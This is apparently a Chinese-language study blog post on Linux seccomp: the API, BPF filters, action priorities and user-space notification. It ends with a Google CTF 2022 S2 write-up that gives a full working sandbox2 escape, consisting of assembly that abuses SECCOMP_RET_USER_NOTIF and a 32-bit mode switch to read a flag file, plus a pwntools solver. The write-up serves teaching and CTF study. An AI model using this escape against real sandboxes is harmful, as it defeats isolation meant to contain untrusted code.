seccomp 的相关学习和 googlectf2022的一道沙箱题目-S2。
Seccomp 1 int syscall (SYS_seccomp, unsigned int operation, unsigned int flags, void *args) ;
operations 有如下几种:SECCOMP_SET_MODE_STRICT, SECCOMP_SET_MODE_FILTER,SECCOMP_GET_ACTION_AVAIL (since Linux 4.14),SECCOMP_GET_NOTIF_SIZES (since Linux 5.0)。
Operation
Desc
Value
SECCOMP_SET_MODE_STRICT
only allow read, write, exit, sigreturn
0x0
SECCOMP_SET_MODE_FILTER
apply provided BPF in args
0x1
SECCOMP_GET_ACTION_AVAIL
Test to see if an action is supported by the kernel.
0x2
SECCOMP_GET_NOTIF_SIZES
Get the sizes of the seccomp user-space notification structures.
0x3
SECCOMP_SET_MODE_STRICT 使用时 args 必须为 NULL。该 operation 和下面的调用相同:
1 prctl(PR_SET_SECCOMP, SECCOMP_MODE_STRICT);
SECCOMP_SET_MODE_FILTER 很常用的一个 operation,它允许我们定义一个指向 BPF 的指针,通过 args 参数进行传递。这个指针是一个指向struct sock_fprog结构体的指针;它可以指定过滤任意的系统调用和系统调用参数。如果fork和clone允许被调用,子进程的系统调用限制和其父进程相同。
1 syscall(__NR_seccomp,SECCOMP_SET_MODE_FILTER,0 ,&prog);
为了使用 SECCOMP_SET_MODE_FILTER,调用线程必须在其 user namespace 中有 CAP_SYS_ADMIN。或者 该线程必须已经设置了 no_new_privs 比特位。如果该比特位没有被其祖先设置,使用如下调用设置:
1 2 prctl(PR_SET_NO_NEW_PRIVS, 1 ); syscall(__NR_prctl,PR_SET_NO_NEW_PRIVS, 1 ,0 ,0 ,0 );
当 flags 为 0 时,该 operation 和如下调用相同:
1 prctl(PR_SET_SECCOMP, SECCOMP_MODE_FILTER, args);
该 operations 可以使用如下 flags:
1 2 3 4 SECCOMP_FILTER_FLAG_LOG (since Linux 4.14) SECCOMP_FILTER_FLAG_NEW_LISTENER (since Linux 5.0) SECCOMP_FILTER_FLAG_SPEC_ALLOW (since Linux 4.17) SECCOMP_FILTER_FLAG_TSYNC
其中 SECCOMP_FILTER_FLAG_NEW_LISTENER,当成功应用一个 filter 后,会返回一个新的用户空间的notification file descriptor。(该文件描述符设置了 close-on-exec 标志位)。当一个 filter 返回 SECCOMP_RET_USER_NOTIF,就会给这个文件描述符发送一个通知。一个线程最多可以应用一个使用SECCOMP_FILTER_FLAG_NEW_LISTENER 标志的 seccomp filter。
Filters 当通过 SECCOMP_SET_MODE_FILTER 添加一个过滤器时,args 指向一个过滤器程序:
1 2 3 4 5 struct sock_fprog { unsigned short len; struct sock_filter *filter ; };
该程序必须包含 BPF 指令:
1 2 3 4 5 6 struct sock_filter { __u16 code; __u8 jt; __u8 jf; __u32 k; };
当执行指令时,BPF 程序将可用的系统调用信息使用以下形式的缓冲区进行操作:
1 2 3 4 5 6 7 struct seccomp_data { int nr; __u32 arch; __u64 instruction_pointer; __u64 args[6 ]; };
按照优先级递减的顺序,seccomp fileter 可能返回如下 action value:
1 2 3 4 5 6 7 8 SECCOMP_RET_KILL_PROCESS SECCOMP_RET_KILL_THREAD SECCOMP_RET_TRAP SECCOMP_RET_ERRNO SECCOMP_RET_USER_NOTIF SECCOMP_RET_TRACE SECCOMP_RET_LOG SECCOMP_RET_ALLOW
SECCOMP_RET_USER_NOTIF 转发系统调用给 user-space 的监控进程并让其让其来决定如何处理该系统调用。通常当允许我们使用 seccomp 和 ioctl 系统调用时,我们可以创建一个 seccomp supervisor process 来使得某些 syscall 不会被 monitor trace 到。这也是解决一些题目的关键 。如果没有监控进程则 filter 返回 ENOSYS。如果有优先级更高的 action value 返回,则监控进程不会被通知。
SECCOMP_RET_TRACE 其中当返回 SECCOMP_RET_TRACE 时,该值会使内核尝试通知 ptrace。如果没有 tracer 存在,系统调用就不会执行并返回失败状态。使用ptrace(PTRACE_SETOPTIONS)申请 PTRACE_O_TRACESECCOMP 的 tracer 会被通知PTRACE_EVENT_SECCOMP,filter 返回值的 SECCOMP_RET_DATA 部分将通过 PTRACE_GETEVENTMSG 提供给 tracer。tracer 可以通过将系统调用号更改为 -1 来跳过系统调用。或者,tracer 可以通过将系统调用号改为有效的系统调用号来更改所请求的系统调用。如果跟踪程序请求跳过系统调用,则系统调用将显示为 tracer 放入返回值寄存器中的值。当有优先级高于 SECCOMP_RET_TRACE 的 action value 返回时,tracer 将不会被通知。
Seccomp-specific BPF details
所有的 operations 必须 load 和 store 4 字节的数据:BPF_W
使用 BPF_ABS 寻址模式修饰符来访问 seccomp_data 缓冲区中的内容
BPF_LEN寻址模式修饰符产生一个立即模式操作数,其值是 seccomp_data 缓冲区的大小。

example 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 #include <errno.h> #include <stddef.h> #include <stdio.h> #include <stdlib.h> #include <unistd.h> #include <syscall.h> #include <linux/audit.h> #include <linux/filter.h> #include <linux/seccomp.h> #include <sys/prctl.h> #define X32_SYSCALL_BIT 0x40000000 #define ARRAY_SIZE(arr) (sizeof(arr) / sizeof((arr)[0])) static int install_filter (int syscall_nr, int t_arch, int f_errno) { unsigned int upper_nr_limit = 0xffffffff ; if (t_arch == AUDIT_ARCH_X86_64) upper_nr_limit = X32_SYSCALL_BIT - 1 ; struct sock_filter filter [] = BPF_STMT(BPF_LD | BPF_W | BPF_ABS, (offsetof(struct seccomp_data, arch))), BPF_JUMP(BPF_JMP | BPF_JEQ | BPF_K, t_arch, 0 , 3 ), BPF_STMT(BPF_LD | BPF_W | BPF_ABS, (offsetof(struct seccomp_data, nr))), BPF_JUMP(BPF_JMP | BPF_JEQ | BPF_K, syscall_nr, 0 , 1 ), BPF_STMT(BPF_RET | BPF_K, SECCOMP_RET_ALLOW), BPF_STMT(BPF_RET | BPF_K, SECCOMP_RET_KILL_PROCESS), }; struct sock_fprog prog = .len = ARRAY_SIZE(filter), .filter = filter, }; if (syscall(__NR_seccomp,SECCOMP_SET_MODE_FILTER,0 ,&prog)) { perror("seccomp" ); return 1 ; } return 0 ; } int main (int argc, char *argv[]) { if (prctl(PR_SET_NO_NEW_PRIVS, 1 , 0 , 0 , 0 )) { perror("prctl" ); exit (EXIT_FAILURE); } if (install_filter(__NR_write, AUDIT_ARCH_X86_64, 1 )) exit (EXIT_FAILURE); syscall(__NR_write, 1 , "write is avaliable\n" , 19 ); }
成功输出。(最后一行不知道为什么)
或者也可以直接使用 prctl 的系统调用创建一个 seccomp 沙箱:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 #include <unistd.h> #include <sys/prctl.h> #include <linux/filter.h> #include <linux/seccomp.h> #include <syscall.h> int main (void ) { struct sock_filter filter [] = {0x20 ,0x00 ,0x00 ,0x00000000 }, {0x15 ,0x00 ,0x01 ,0x00000002 }, {0x06 ,0x00 ,0x00 ,0x7fff0000 }, {0x15 ,0x00 ,0x01 ,0x00000000 }, {0x06 ,0x00 ,0x00 ,0x7fff0000 }, {0x15 ,0x00 ,0x01 ,0x00000001 }, {0x06 ,0x00 ,0x00 ,0x7fff0000 }, {0x06 ,0x00 ,0x00 ,0x80000000 }, }; struct sock_fprog prog = .len = sizeof (filter) / sizeof (filter[0 ]), .filter = filter, }; syscall(__NR_prctl,PR_SET_NO_NEW_PRIVS,1 ,0 ,0 ,0 ); syscall(__NR_prctl,PR_SET_SECCOMP,SECCOMP_MODE_FILTER,&prog); fork(); return 0 ; }
filter 中的值可以从 seccomp-tools 中看到。
Other Samples 也可以使用一些 seccomp 库函数提供的函数,来创建 seccomp 沙箱:
1 2 3 4 5 6 7 8 9 10 11 12 13 #include <unistd.h> #include <seccomp.h> #include <linux/seccomp.h> #include <syscall.h> int main (void ) { scmp_filter_ctx ctx; ctx = seccomp_init(SCMP_ACT_KILL); seccomp_rule_add(ctx, SCMP_ACT_ALLOW, __NR_write, 0 ); seccomp_load(ctx); syscall(1 ,1 ,"abcd\n" ,5 ); return 0 ; }
Tip: seccmp lib would use malloc and free while prctl doesn’t
此外还可以通过 prctl 直接创建 seccomp 沙箱。和前面提到的类似:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 #include <unistd.h> #include <sys/prctl.h> #include <linux/filter.h> #include <linux/seccomp.h> int main (void ) { prctl(PR_SET_NO_NEW_PRIVS,1 ,0 ,0 ,0 ); struct sock_filter sfi [] = {0x20 ,0x00 ,0x00 ,0x00000004 }, {0x15 ,0x00 ,0x09 ,0xc000003e }, {0x20 ,0x00 ,0x00 ,0x00000000 }, {0x35 ,0x07 ,0x00 ,0x40000000 }, {0x15 ,0x06 ,0x00 ,0x0000003b }, {0x15 ,0x00 ,0x04 ,0x00000001 }, {0x20 ,0x00 ,0x00 ,0x00000024 }, {0x15 ,0x00 ,0x02 ,0x00000000 }, {0x20 ,0x00 ,0x00 ,0x00000020 }, {0x15 ,0x01 ,0x00 ,0x00000010 }, {0x06 ,0x00 ,0x00 ,0x7fff0000 }, {0x06 ,0x00 ,0x00 ,0x00000000 } }; struct sock_fprog sfp =12 ,sfi}; prctl(PR_SET_SECCOMP,SECCOMP_MODE_FILTER,&sfp); return 0 ; }
seccomp_unotify Seccomp user-space 的通知机制。
1 2 3 4 5 6 7 8 9 10 11 12 #include <linux/seccomp.h> #include <linux/filter.h> #include <linux/audit.h> int seccomp (unsigned int operation, unsigned int flags, void *args) ;#include <sys/ioctl.h> int ioctl (int fd, SECCOMP_IOCTL_NOTIF_RECV, struct seccomp_notif *req) ;int ioctl (int fd, SECCOMP_IOCTL_NOTIF_SEND, struct seccomp_notif_resp *resp) ;int ioctl (int fd, SECCOMP_IOCTL_NOTIF_ID_VALID, __u64 *id) ;int ioctl (int fd, SECCOMP_IOCTL_NOTIF_ADDFD, struct seccomp_notif_addfd *addfd) ;
在 seccomp filter 的常规使用中,如何处理系统调用的决定由 filter 本身决定。相反,user-space 的通知机制允许 seccomp filter 将系统调用的处理委托给另一个用户空间进程。注意,该机制显然不是作为实现安全策略的方法。在下面的讨论中,应用 seccomp filter 的线程被称为 target ,由用户空间通知机制通知的进程被称为 supervisor 。
具有适当特权的 supervisor 可以使用用户空间通知机制来代表 target 执行操作。用户空间通知机制的优点是:supervisor 通常能够检索有关 target 和执行的系统调用的信息,而 seccomp filter 本身无法检索这些信息。(seccomp filter 在内核内的虚拟机上运行,因此它可以获得的信息和可以执行的操作受到限制)
target 和 supervisor 执行的过程如下:
target 以常规的方式建立 seccomp filter,但是有两点不同:
seccomp 的 flags 参数必须包括 SECCOMP_FILTER_FLAG_NEW_LISTENER。因此成功执行的返回值是一个新的用于接收 notification 的 “listening” fd。一个线程只能应用一个 “listening” seccomp filter。
在适当的情况下,seccomp filter 会返回 action value: SECCOMP_RET_USER_NOTIF,这个返回值会触发一个 notification event。
为了能使 supervisor 使用 listening fd 得到 notifications,这个 fd 必须从 target 传递给 supervisor。实现这点的一种方法是通过 target 和 supervisor 直接的 UNIX socket 套接字连接传递 fd(使用 SCM_RIGHTS 的附加信息),另一种办法是通过 pidfd_getfd 。
supervisor 将在 listening fd 上接收到 notification events。这些 events 将会返回 seccomp_notif 结构。因为这个结构的 size 可能会随着内核版本而改变,所有 supervisor 必须首先通过 seccomp(2) 的SECCOMP_GET_NOTIF_SIZES operation 获得其结构的 size,这步会返回一个 seccomp_notif_sizes 结构。supervisor 申请一个大小为 seccomp_notif_sizes.seccomp_notif 字节的缓冲区来接收 notification events。此外,supervisor 还申请一个大小为 seccomp_notif_sizes.seccomp_notif_resp 字节的缓冲区来存放向内核即 target 的 response(一个 seccomp_notif_resp 结构)。
这是seccomp_notif和seccomp_notif_resp的结构
1 2 3 4 5 6 7 8 9 10 11 12 13 struct seccomp_notif { __u64 id; __u32 pid; __u32 flags; struct seccomp_data data ; }; struct seccomp_notif_resp { __u64 id; __s64 val; __s32 error; __u32 flags; };
target 执行其工作,包括 seccomp filter 会控制系统调用。当这些系统调用其中之一引起 filter 返回 SECCOMP_RET_USER_NOTIF action value,内核就不会执行这个系统调用,而是暂时阻塞 target(在可被信号中断的 sleep 状态)然后在 listening fd 中生成一个 notification event。
supervisor 可以重复的 monitor listening fd 等待 SECCOMP_RET_USER_NOTIF 这个触发事件。为了完成这点,supervisor 使用 SECCOMP_IOCTL_NOTIF_RECV ioctl 操作来读取关于 notification event 的信息,这个操作会阻塞直到获得一个可用的 event。最终会返回一个包含 target 正在请求执行的系统调用的信息的 seccomp_notif 结构。
SECCOMP_IOCTL_NOTIF_RECV ioctl 操作返回的 seccomp_notif 结构包括了传给 seccomp filter 相同的信息(一个 seccomp_data 结构)。这个信息允许 supervisor 发现 target 执行系统调用的系统调用号和参数。此外,notification event 包括了触发 notification 的 thread ID 和一个在后续 SECCOMP_IOCTL_NOTIF_ID_VALID 和 SECCOMP_IOCTL_NOTIF_SEND 操作中使用的唯一的 cookie 值。notification 中的信息可以用来发现 target 的系统调用的指针参数值。(这是在 seccomp 过滤器中无法做到的。) supervisor 可以做到这一点的一个方法是打开相应的 /proc/[tid]/mem 文件,并从与 notification event 中提供的指针参数值相对应的位置读取字节。 (supervisor 必须注意避免在这样做时可能出现的条件竞争)。此外,supervisor 还可以访问其他在用户空间可见的系统信息,但这些信息是无法从 seccomp filter 中访问的。
前面步骤已经获得了信息,supervisor 可以选择在 response 中为 target 的系统调用请求执行一个操作(当返回 SECCOMP_RET_USER_NOTIF action value 时,target 请求执行的系统调用未执行,在等待 response)。一个例子是和容器相关,target 可能在容器内,没有足够的 capabilities 在容器的 mount namespace 挂载一个文件系统。但是,supervisor 可能是一个有更多权限的进程,有足够的 capabilities 去完成挂载操作。
supervisor 发送一个 response 给 notification。这个 response 中的信息将被内核用于构造一个返回值给 target 的系统调用并提供一个分配给 target 的 errno 变量的值。response 通过 SECCOMP_IOCTL_NOTIF_SEND ioctl 发送,用于传递一个 seccomp_notif_resp 结构给内核。这个结构必须包含前文提到的 SECCOMP_IOCTL_NOTIF_RECV 操作返回的 seccomp_notif 结构中的 cookie 值。
一旦 notification 发送,target 线程被阻塞的系统调用就会返回由 supervisor 提供的 notification response 中的信息。
作为最后两步中的变种,supervisor 可以发送一个 response,告知了内核它应该执行 target 线程的系统调用。这类 response 的 flags 必须包括 SECCOMP_USER_NOTIF_FLAG_CONTINUE,error 和 val 字段必须为 0。这类 response 在以下情况很有用:supervisor 需要对 target 的系统调用进行比 seccomp filter 更深入的分析(例如检查指针参数的值),并且在决定该系统调用不需要 supervisor 的模拟后,supervisor 希望该系统调用在 target 中正常执行。也就是会无视 seccomp filter 而直接放行。
challenge: googlectf-2022-S2 题目分析 将用户输入的程序放在 sandbox 中运行,只允许 fork、seccomp、ioctl、exit 这几个系统调用。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 int main () setvbuf (stdout, nullptr , _IONBF, 0 ); setvbuf (stderr, nullptr , _IONBF, 0 ); puts ("Welcome to Sandbox2 executor!" ); int fd = ReadBinary (); std::string path = absl::StrCat ("/proc/" , getpid (), "/fd/" , fd); auto policy = sandbox2::PolicyBuilder () .AllowStaticStartup () .AllowFork () .AllowSyscalls ({ __NR_seccomp, __NR_ioctl, }) .AllowExit () .AddFile (sapi::file_util::fileops::MakeAbsolute ("flag" , sapi::file_util::fileops::GetCWD ())) .AddDirectory ("/dev" ) .AddDirectory ("/proc" ) .AllowUnrestrictedNetworking () .BuildOrDie (); std::vector<std::string> args = {"sol" }; auto executor = std::make_unique <sandbox2::Executor>(path, args); sandbox2::Sandbox2 sandbox (std::move(executor), std::move(policy)) ; sandbox2::Result result = sandbox.Run (); if (result.final_status () != sandbox2::Result::OK) { warnx ("Sandbox2 failed: %s" , result.ToString ().c_str ()); } }
根据1.3节中 SECCOMP_RET_USER_NOTIF 的优先级会大于 SECCOMP_RET_TRACE,那么创建一个 SECCOMP LISTENER,利用其接收到的 action value 优先级大于 SECCOMP TRACE,就可以自定义规则处理这些系统调用而监控进程将不会被触发。
在 sandboxd-api 中可以发现许多 SECCOMP_RET_TRACE 并且这些情况都会被 monitor 处理。
根据 policy.cc 中的注释:
最后应用到 filter 中的规则由以上三部分组成,其中 GetDefaultPolicy:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 #define TRACE(val) \ BPF_STMT(BPF_RET+BPF_K, SECCOMP_RET_TRACE | (val & SECCOMP_RET_DATA)) std::vector<sock_filter> Policy::GetDefaultPolicy () const { bpf_labels l = {0 }; std::vector<sock_filter> policy = { LOAD_ARCH, JEQ32 (Syscall::GetHostAuditArch (), JUMP (&l, past_arch_check_l)), #if defined(SAPI_X86_64) JEQ32 (AUDIT_ARCH_I386, TRACE (sapi::cpu::kX86)), #endif TRACE (sapi::cpu::kUnknown), LABEL (&l, past_arch_check_l),
经过阅读这几个 policy 构成的源码得出,最终的 policy = default policy + user policy + default Kill action。user policy 也就是我们程序中定义的规则。
Tips:
linux seccomp 是安全的。他允许我们禁止一个可用的 syscall 但是不允许我们 allow 一个被禁止的 syscall。

如下测试是先允许 write 再禁止:
测试源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 #include <seccomp.h> #include <unistd.h> #include <syscall.h> #include <iostream> #include <sys/prctl.h> #include <linux/filter.h> using namespace std;int main () struct sock_filter strict_filter2[] = { BPF_STMT (BPF_LD | BPF_W | BPF_ABS, offsetof (struct seccomp_data, nr)), BPF_JUMP (BPF_JMP | BPF_JEQ | BPF_K, __NR_seccomp, 0 , 1 ), BPF_STMT (BPF_RET | BPF_K, SECCOMP_RET_ALLOW), BPF_JUMP (BPF_JMP | BPF_JEQ | BPF_K, __NR_write, 0 , 1 ), BPF_STMT (BPF_RET | BPF_K, SECCOMP_RET_ALLOW), BPF_JUMP (BPF_JMP | BPF_JEQ | BPF_K, __NR_open, 0 , 1 ), BPF_STMT (BPF_RET | BPF_K, SECCOMP_RET_ALLOW), BPF_STMT (BPF_RET | BPF_K, SECCOMP_RET_KILL_PROCESS), }; struct sock_fprog prog2 = { .len = sizeof (strict_filter2) / sizeof (strict_filter2[0 ]), .filter = strict_filter2, }; syscall (__NR_prctl,PR_SET_NO_NEW_PRIVS,1 ,0 ,0 ,0 ); syscall (__NR_seccomp,SECCOMP_SET_MODE_FILTER,0 ,&prog2); syscall (__NR_write,1 ,"1\n" ,2 ); struct sock_filter strict_filter3[] = { BPF_STMT (BPF_LD | BPF_W | BPF_ABS, offsetof (struct seccomp_data, nr)), BPF_JUMP (BPF_JMP | BPF_JEQ | BPF_K, __NR_write, 0 , 1 ), BPF_STMT (BPF_RET | BPF_K, SECCOMP_RET_KILL_PROCESS), BPF_STMT (BPF_RET | BPF_K, SECCOMP_RET_ALLOW), }; struct sock_fprog prog3 = { .len = sizeof (strict_filter3) / sizeof (strict_filter3[0 ]), .filter = strict_filter3, }; syscall (__NR_seccomp,SECCOMP_SET_MODE_FILTER,0 ,&prog3); syscall (__NR_write,1 ,"2\n" ,2 ); }

如下测试是先禁止 write 再允许:
测试源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 #include <seccomp.h> #include <unistd.h> #include <syscall.h> #include <iostream> #include <sys/prctl.h> #include <linux/filter.h> using namespace std;int main () struct sock_filter strict_filter2[] = { BPF_STMT (BPF_LD | BPF_W | BPF_ABS, offsetof (struct seccomp_data, nr)), BPF_JUMP (BPF_JMP | BPF_JEQ | BPF_K, __NR_seccomp, 0 , 1 ), BPF_STMT (BPF_RET | BPF_K, SECCOMP_RET_ALLOW), BPF_JUMP (BPF_JMP | BPF_JEQ | BPF_K, __NR_open, 0 , 1 ), BPF_STMT (BPF_RET | BPF_K, SECCOMP_RET_ALLOW), BPF_STMT (BPF_RET | BPF_K, SECCOMP_RET_KILL_PROCESS), }; struct sock_fprog prog2 = { .len = sizeof (strict_filter2) / sizeof (strict_filter2[0 ]), .filter = strict_filter2, }; syscall (__NR_prctl,PR_SET_NO_NEW_PRIVS,1 ,0 ,0 ,0 ); syscall (__NR_seccomp,SECCOMP_SET_MODE_FILTER,0 ,&prog2); struct sock_filter strict_filter3[] = { BPF_STMT (BPF_LD | BPF_W | BPF_ABS, offsetof (struct seccomp_data, nr)), BPF_JUMP (BPF_JMP | BPF_JEQ | BPF_K, __NR_write, 0 , 1 ), BPF_STMT (BPF_RET | BPF_K, SECCOMP_RET_ALLOW), BPF_STMT (BPF_RET | BPF_K, SECCOMP_RET_KILL_PROCESS), }; struct sock_fprog prog3 = { .len = sizeof (strict_filter3) / sizeof (strict_filter3[0 ]), .filter = strict_filter3, }; syscall (__NR_seccomp,SECCOMP_SET_MODE_FILTER,0 ,&prog3); syscall (__NR_write,1 ,"2\n" ,2 ); }

回到题目中可以发现,题目没有规则禁止了 x86 的系统调用,因此我们可以 install 一个 SECCOMP_FILTER_FLAG_NEW_LISTENER 监测调用 32 位的系统调用,准备调用的系统调用返回 SECCOMP_RET_USER_NOTIF,flag 置 SECCOMP_USER_NOTIF_FLAG_CONTINUE;子进程切换到 32 位,执行 orw。
install seccomp:
1 2 3 4 5 6 7 8 9 10 11 12 filter: dq 0x400000020 dq 0x4000000300010015 dq 0x7fff000000000006 dq 0x20 dq 0x501000015 dq 0x7fc0000000000006 dq 0x301000015 dq 0x7fc0000000000006 dq 0x401000015 dq 0x7fc0000000000006 dq 0x7fff000000000006
系统调用345对应32位的 orw。
完整的 exp(来自 ptr-yudai):
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 global _start section .text %define SYS_ioctl 16 %define SYS_seccomp 317 %define SYS_fork 57 %define SYS_exit 60 %define SYS_execveat 0x142 %define SECCOMP_USER_NOTIF_FLAG_CONTINUE 1 %define SECCOMP_IOCTL_NOTIF_RECV 3226476800 %define SECCOMP_IOCTL_NOTIF_SEND 3222806785 ; r15 = notifyFd _start: push rbp mov rbp, rsp lea rax, [filter] mov [prog_filter], rax lea rdx, [prog] mov esi, 8 ; SECCOMP_FILTER_FLAG_NEW_LISTENER mov edi, 1 ; SECCOMP_SET_MODE_FILTER mov eax, SYS_seccomp syscall cmp eax, 0 js fail mov r15d, eax mov eax, SYS_fork syscall test eax, eax jz childProcess ;; ;; SUPERVISOR ;; parentProcess: ; memset(req, 0, 0x1000) mov ecx, 0x1000 xor eax, eax lea rdi, [req] rep stosb ; memset(resp, 0, 0x1000) mov ecx, 0x1000 xor eax, eax lea rdi, [resp] rep stosb ; ioctl(nfd, SECCOMP_IOCTL_NOTIF_RECV, &req) lea rdx, [req] mov esi, SECCOMP_IOCTL_NOTIF_RECV mov edi, r15d mov eax, SYS_ioctl syscall ; resp->id = req->id mov rax, [req] mov [resp], rax ; resp->flag = SECCOMP_USER_NOTIF_FLAG_CONTINUE mov dword [resp+0x14], SECCOMP_USER_NOTIF_FLAG_CONTINUE ; ioctl(nfd, SECCOMP_IOCTL_NOTIF_SEND, &resp) lea edx, [resp] mov esi, SECCOMP_IOCTL_NOTIF_SEND mov edi, r15d mov eax, SYS_ioctl syscall jmp parentProcess ;; ;; childProcess 切换到 32 位 ;; childProcess: mov esp, 0x410000 mov DWORD [esp+4], 0x23 lea rax, [mode32] mov DWORD [esp], eax retf fail: mov eax, 59 syscall hlt BITS 32 mode32: call s_filename db "./flag", 0 s_filename: mov ecx, 0 pop ebx mov eax, 5 int 0x80 // open("./flag", 0) cmp eax, 0 js fail32 mov edx, 0x100 mov ecx, 0x401000 mov ebx, eax mov eax, 3 int 0x80 cmp eax, 0 js fail32 mov edx, 0x100 mov ecx, 0x401000 mov ebx, 1 mov eax, 4 int 0x80 cmp eax, 0 js fail32 b: jmp b fail32: mov eax, 50 int 0x80 hlt prog: dq 11 prog_filter: dq 0 filter: dq 0x400000020 dq 0x4000000300010015 dq 0x7fff000000000006 dq 0x20 dq 0x501000015 dq 0x7fc0000000000006 dq 0x301000015 dq 0x7fc0000000000006 dq 0x401000015 dq 0x7fc0000000000006 dq 0x7fff000000000006 req: times 0x1000 dq 0 resp: times 0x1000 dq 0 section .bss resb 0x10000
solve.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 from pwn import *from ptrlib import *import oscontext.log_level="DEBUG" if os.system("nasm shellcode.S -g -F dwarf -fELF64" ): exit(1 ) if os.system("ld shellcode.o --omagic" ): exit(1 ) """ if os.system("nasm shellcode32.S -fELF32"): exit(1) if os.system("ld shellcode32.o -melf_i386"): exit(1) """ with open ("a.out" , "rb" ) as f: buf = f.read() sock = Process("./chal" ) sock.send(p64(len (buf))) sock.send(buf) sock.sh()
参考文章
seccomp(2) - Linux manual page (man7.org) bpf(4) (freebsd.org) seccomp_unotify(2) - Linux manual page (man7.org) Guide-of-Seccomp-in-CTF | n132 Google CTF 2022 S2: Escape from Google’s Monitoring | n132